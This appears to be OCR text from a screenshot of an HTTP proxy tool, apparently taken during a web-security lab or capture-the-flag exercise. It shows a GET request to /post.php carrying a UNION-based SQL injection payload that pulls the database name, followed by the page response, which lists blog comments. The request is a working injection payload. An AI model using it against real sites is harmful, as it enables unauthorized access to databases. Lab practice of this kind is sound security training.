 Request
Pretty Raw Hex
\n
1 GET /post.php?post=1+union+select+null,null,database(),null,null,null,null--+- HTTP/2
2 Host: qxza4cdn42kpogr1g7cwsvoxx.eu-central-4
3 Cookie: PHPSESSID=bb8crqehs0v7419bgbgbn8e6t6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://qxza4cdn42kpogr1g7cwsvoxx.eu-central-4.
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
Submit
Victor Alagwu 2016-11-06
Hello, each day of my life is a story
JP 2016-12-14
Na so
victor